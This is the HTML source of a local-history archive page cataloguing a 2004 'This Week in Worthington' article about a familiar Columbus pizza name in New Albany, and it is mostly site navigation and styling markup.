

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worthingtonmemory.org/news/week-worthington/2004-11-16/familiar-name-columbus-pizza-history-now-spoken-new-albany
body_size: 59271
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="wgs84_pos: http://www.w3.org/2003/01/geo/wgs84_pos#  org: https://www.w3.org/TR/vocab-org/#org:  xs: http://www.w3.org/2001/XMLSchema#  ldp: http://www.w3.org/ns/ldp#  dc11: http://purl.org/dc/elements/1.1/  dcterms: http://purl.org/dc/terms/  nfo: http://www.semanticdesktop.org/ontologies/2007/03/22/nfo/v1.1/  ebucore: http://www.ebu.ch/metadata/ontologies/ebucore/ebucore#  fedora: http://fedora.info/definitions/v4/repository#  owl: http://www.w3.org/2002/07/owl#  ore: http://www.openarchives.org/ore/terms/  rdf: http://www.w3.org/1999/02/22-rdf-syntax-ns#  rdau: http://rdaregistry.info/Elements/u/  islandora: http://islandora.ca/  pcdm: http://pcdm.org/models#  use: http://pcdm.org/use#  iana: http://www.iana.org/assignments/relation/  premis: http://www.loc.gov/premis/rdf/v1#  premis3: http://www.loc.gov/premis/rdf/v3/  co: http://purl.org/co/  relators: http://id.loc.gov/vocabulary/relators/  edm: http://www.europeana.eu/schemas/edm/  content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# " class="no-js adaptivetheme">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-H69TKLX29S"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-H69TKLX29S');
	</script>
    
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="167x167" href="/sites/default/files/touch-icons/apple-touch-icon-167x167.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/sites/default/files/touch-icons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/sites/default/files/touch-icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/sites/default/files/touch-icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/sites/default/files/touch-icons/apple-touch-icon-57x57.png">
	<meta name="apple-mobile-web-app-title" content="Worthington Memory">
	<meta name="application-name" content="Worthington Memory">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
    <meta charset="utf-8" />
<meta name="keywords" content="restaurants" />
<link rel="canonical" href="https://www.worthingtonmemory.org/news/week-worthington/2004-11-16/familiar-name-columbus-pizza-history-now-spoken-new-albany" />
<meta name="robots" content="index, follow, max-image-preview:standard" />
<meta property="og:site_name" content="Worthington Memory" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.worthingtonmemory.org/news/week-worthington/2004-11-16/familiar-name-columbus-pizza-history-now-spoken-new-albany" />
<meta property="og:title" content="Familiar name in Columbus pizza history now spoken in New Albany" />
<meta property="og:updated_time" content="Jan 31 2024 - 1:24pm" />
<meta property="og:email" content="worthingtonmemory@worthingtonlibraries.org" />
<meta property="article:published_time" content="Jul 13 2006 - 4:39pm" />
<meta property="article:modified_time" content="Jan 31 2024 - 1:24pm" />
<meta property="fb:pages" content="6091518004" />
<meta property="fb:app_id" content="184312732120670" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon_4.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.worthingtonmemory.org/news/week-worthington/2004-11-16/familiar-name-columbus-pizza-history-now-spoken-new-albany" />

    <link rel="dns-prefetch" href="//cdnjs.cloudflare.com"><title>Familiar name in Columbus pizza history now spoken in New Albany | Worthington Memory</title>
	<script src="https://kit.fontawesome.com/0346ff8ebd.js" crossorigin="anonymous"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/align.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/fieldgroup.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/container-inline.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/clearfix.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/details.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/hidden.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/item-list.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/js.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/nowrap.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/position-container.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/reset-appearance.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/resize.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-counter.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-counters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-general-info.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/tablesort.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/views/views.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/field_report/css/field_report.admin.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/font-awesome.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/webfonts.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/base.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/form.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/field.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/image.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--branding.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/node.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/user.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/views.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/menu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/pagers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/labels.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/markers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/messages.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/print.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/contact-forms.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--language-switcher.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--accordion.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/taxonomy.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/ckeditor.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/color.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tabs.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/jquery-ui.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/custom.css?t8wtii" />

    <script src="/core/assets/vendor/modernizr/modernizr.min.js?v=3.11.7"></script>

  </head><body  class="layout-type--page-layout user-logged-out path-not-frontpage path-node path-news-week-worthington-2004-11-16-familiar-name-columbus-pizza-history-now-spoken-new-albany page-node-type--newspaper-item theme-name--connect">
        <a href="#block-connect-content" class="visually-hidden focusable skip-link">Skip to main content</a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div class="page js-layout">
  <div data-at-row="header" class="l-header l-row">
  
  <header class="l-pr page__row pr-header regions-multiple" role="banner" id="masthead">
    <div class="l-rw regions container pr-header__rw arc--2 hr--1-2" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-header__header-first" id="rid-header-first"><div id="block-connect-branding" class="l-bl block block-branding block-config-provider--system block-plugin-id--system-branding-block has-logo">
  <div class="block__inner block-branding__inner">

    <div class="block__content block-branding__content site-branding"><a href="/" title="Home" rel="home" class="site-branding__logo-link"><img src="/sites/default/files/wm_logo_350.png" alt="Home" class="site-branding__logo-img" /></a></div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-header__header-second" id="rid-header-second"><div class="views-exposed-form bef-exposed-form l-bl block block-config-provider--views block-plugin-id--views-exposed-filter-block-solr-search-content-block-search" data-drupal-selector="views-exposed-form-solr-search-content-block-search" id="block-connect-exposedformsolr-search-contentblock-search">
  <div class="block__inner">

    <div class="block__content"><form action="/search" method="get" id="views-exposed-form-solr-search-content-block-search" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search form-item-search">
      <label for="edit-search">I'm looking for</label>
        <input placeholder="Search keywords" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-solr-search-content" type="submit" id="edit-submit-solr-search-content" value="search" class="button js-form-submit form-submit" />
</div>

</div>

</form>
</div></div>
</div>
</div>
    </div>
  </header>
  
</div>
<div data-at-row="navbar" class="l-navbar l-row">
  
  <div class="l-pr page__row pr-navbar" id="navbar">
    <div class="l-rw regions container pr-navbar__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="1" class="l-r region pr-navbar__navbar" id="rid-navbar"><svg style="display:none;">
    <symbol id="rm-toggle__icon--open" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1664 1344v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/>
  </symbol>
    <symbol id="rm-toggle__icon--close" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/>
  </symbol>
</svg>
<nav aria-labelledby="block-connect-main-menu-menu" id="block-connect-main-menu" class="l-bl rm-block rm-config-provider--system rm-plugin-id--system-menu-block-main js-hide">
  <div class="rm-block__inner">
    <div class="rm-toggle">
      <button class="rm-toggle__link un-button" role='button' aria-expanded="false">
                <svg class="rm-toggle__icon">
          <use id="rm-toggle__icon--use" xlink:href="#rm-toggle__icon--open"></use>
        </svg>
                <span class="rm-toggle__label" id="block-connect-main-menu-menu">Menu</span>
      </button>
    </div><div class="rm-block__content" id="rm-content">
        <span id="rm-accordion-trigger" class="hidden">
            <button class="rm-accordion-trigger un-button" role='button' aria-expanded="false">
              <svg class="rm-accordion-trigger__icon" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg>
                            <span class="visually-hidden">Toggle sub-menu</span>
            </button>
          </span>
    <ul class="menu odd menu-level-1 menu-name--main">                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--people" id="menu-name--main__people">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">People</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-people" id="menu-name--main__all-people">

        <span class="menu__link--wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">All people</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--community-leaders" id="menu-name--main__community-leaders">

        <span class="menu__link--wrapper">
          <a href="/people/leaders" class="menu__link" data-drupal-link-system-path="people/leaders">Community leaders</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item--collapsed menu__item-title--veterans" id="menu-name--main__veterans">

        <span class="menu__link--wrapper">
          <a href="/people/veterans" class="menu__link" data-drupal-link-system-path="people/veterans">Veterans</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--places" id="menu-name--main__places">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Places</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--addresses" id="menu-name--main__addresses">

        <span class="menu__link--wrapper">
          <a href="/places/addresses" class="menu__link" data-drupal-link-system-path="places/addresses">Addresses</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/places/map" class="menu__link" data-drupal-link-system-path="places/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--neighborhoods" id="menu-name--main__neighborhoods">

        <span class="menu__link--wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Neighborhoods</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--organizations" id="menu-name--main__organizations">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">Organizations</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-organizations" id="menu-name--main__all-organizations">

        <span class="menu__link--wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">All organizations</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/organizations/map" class="menu__link" data-drupal-link-system-path="organizations/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--types" id="menu-name--main__types">

        <span class="menu__link--wrapper">
          <a href="/organizations/types" class="menu__link" data-drupal-link-system-path="organizations/types">Types</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--scrapbook" id="menu-name--main__scrapbook">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">Scrapbook</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-scrapbook-items" id="menu-name--main__all-scrapbook-items">

        <span class="menu__link--wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">All scrapbook items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--formats" id="menu-name--main__formats">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/formats" class="menu__link" data-drupal-link-system-path="scrapbook/formats">Formats</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--genres" id="menu-name--main__genres">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/genres" class="menu__link" data-drupal-link-system-path="scrapbook/genres">Genres</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--newspapers" id="menu-name--main__newspapers">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">Newspapers</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-newspaper-items" id="menu-name--main__all-newspaper-items">

        <span class="menu__link--wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">All newspaper items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--columns" id="menu-name--main__columns">

        <span class="menu__link--wrapper">
          <a href="/news/columns" class="menu__link" data-drupal-link-system-path="news/columns">Columns</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--publications" id="menu-name--main__publications">

        <span class="menu__link--wrapper">
          <a href="/news/publications" class="menu__link" data-drupal-link-system-path="news/publications">Publications</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--cemeteries" id="menu-name--main__cemeteries">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">Cemeteries</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-burial-records" id="menu-name--main__all-burial-records">

        <span class="menu__link--wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">All burial records</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--locations" id="menu-name--main__locations">

        <span class="menu__link--wrapper">
          <a href="/cemeteries/locations" class="menu__link" data-drupal-link-system-path="cemeteries/locations">Locations</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--explore" id="menu-name--main__explore">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/explore" class="menu__link" data-drupal-link-system-path="explore">Explore</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--themes" id="menu-name--main__themes">

        <span class="menu__link--wrapper">
          <a href="/explore/themes" class="menu__link" data-drupal-link-system-path="explore/themes">Themes</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--topics" id="menu-name--main__topics">

        <span class="menu__link--wrapper">
          <a href="/explore/topics" class="menu__link" data-drupal-link-system-path="explore/topics">Topics</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--about" id="menu-name--main__about">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--about-worthington-memory" id="menu-name--main__about-worthington-memory">

        <span class="menu__link--wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About Worthington Memory</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--contact" id="menu-name--main__contact">

        <span class="menu__link--wrapper">
          <a href="/about/contact" class="menu__link" data-drupal-link-system-path="node/3">Contact</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--copyright" id="menu-name--main__copyright">

        <span class="menu__link--wrapper">
          <a href="/about/copyright" class="menu__link" data-drupal-link-system-path="node/6">Copyright</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--errors-and-corrections" id="menu-name--main__errors-and-corrections">

        <span class="menu__link--wrapper">
          <a href="/about/errors" class="menu__link" data-drupal-link-system-path="node/4">Errors and corrections</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--sensitive-content" id="menu-name--main__sensitive-content">

        <span class="menu__link--wrapper">
          <a href="/about/sensitive-content" class="menu__link" data-drupal-link-system-path="node/5">Sensitive content</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--share-with-us" id="menu-name--main__share-with-us">

        <span class="menu__link--wrapper">
          <a href="/about/share" class="menu__link" data-drupal-link-system-path="node/2">Share with us</a>
        </span>

        
      </li></ul>
  
        
      </li></ul>
  

</div></div>
</nav>
<div id="block-connect-brandingmobilelogo" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-40a4a8e2-8025-4a69-adad-aef6a32da18a block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="mobile-wordmark"><a href="/"><span class="mobile-wordmark-worthington">Worthington</span> <span class="mobile-wordmark-memory">[Memory]</span></a></div></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="highlighted" class="l-highlighted l-row">
  
  <div class="l-pr page__row pr-highlighted" id="highlighted">
    <div class="l-rw regions container pr-highlighted__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-highlighted__highlighted" id="rid-highlighted"><div class="l-bl block--messages" id="system-messages-block" data-drupal-messages><div data-drupal-messages-fallback class="hidden"></div></div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="content-prefix" class="l-content-prefix l-row">
  
  <div class="l-pr page__row pr-content-prefix" id="content-prefix">
    <div class="l-rw regions container pr-content-prefix__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="3" class="l-r region pr-content-prefix__content-prefix" id="rid-content-prefix"><div role="navigation" aria-labelledby="block-connect-breadcrumbs-menu" id="block-connect-breadcrumbs" class="l-bl block block-breadcrumbs block-config-provider--system block-plugin-id--system-breadcrumb-block">
  <div class="block__inner">

    
    <h2 class="visually-hidden block__title block-breadcrumbs__title" id="block-connect-breadcrumbs-menu"><span>Breadcrumbs</span></h2>
    
      <div class="breadcrumb">
    <nav class="is-responsive is-horizontal" data-at-responsive-list>
      <div class="is-responsive__list">
        <h3 class="visually-hidden breadcrumb__title">You are here:</h3>
        <ol class="breadcrumb__list"><li class="breadcrumb__list-item is-responsive__item"><a href="/" class="breadcrumb__link">Home</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news" class="breadcrumb__link">Newspapers</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news/week-worthington" class="breadcrumb__link">This Week in Worthington</a></li></ol>
      </div>
    </nav>
  </div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="main" class="l-main l-row">
  
  <div class="l-pr page__row pr-main regions-multiple" id="main-content">
    <div class="l-rw regions container pr-main__rw arc--3 hr--1-2-3" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-main__content" id="rid-content"><main id="block-connect-content" class="l-bl block block-main-content" role="main">
  
  <article role="article" class="node node--view-mode-full node--type-newspaper-item node--id-71020 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h1>
  Familiar name in Columbus pizza history now spoken in New Albany
</h1>
</div></div>
</div>

<div >
  <h2>Publication details</h2>
    <div class="field field-node--dynamic-block-fieldnode-newspaper-combo-publication-deta field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-publication-deta field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-publication">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_publication js-view-dom-id-aefa3cc22fab01717be9aa344f8b2e6995e849f88313201292550a8dc1fcd017">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content">"Familiar name in Columbus pizza history now spoken in New Albany" was published on <time datetime="2004-11-16T12:00:00Z" class="datetime">November 16, 2004</time>
 in <em><a href="/news/week-worthington" hreflang="en">This Week in Worthington</a></em>, page D1.</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--field-newspaper-graphic field-formatter-boolean field-name-field-newspaper-graphic field-type-boolean field-label-hidden has-single"><div class="field__items"><div class="field__item">It includes a graphic.</div></div>
</div>

  </div>
<div >
  <h2>Subjects</h2>
    <div class="field field-node-field-subject-topic field-formatter-entity-reference-label field-name-field-subject-topic field-type-entity-reference field-label-hidden"><div class="field__items">
  It covers the topic			  <span class="field__item field__item--restaurants"><a href="/explore/topics/restaurants" hreflang="en">restaurants</a></span>.
  </div>
</div>

  </div>
<div >
  <h2>Full text</h2>
    <div class="field field-node--dynamic-block-fieldnode-content-warning field-formatter-ds-field field-name-dynamic-block-fieldnode-content-warning field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-content-warning">
  <div class="block__inner">

    <div class="block__content"></div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-thisweek">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_thisweek js-view-dom-id-b18be5e69e0672d224397311c8d56b2c0dadb52e46538bd00c19f3ddd2f27297">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content">Available online via  <a href="https://www.worthingtonlibraries.org/explore/databases/thisweek-community-newspapers">ThisWeek Community Newspapers</a>.</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-ohiomemory">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_ohiomemory js-view-dom-id-84de6116861c6d84be34129a686b8128dbd5cab4d5fa105b55dd20b4886a8f34">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
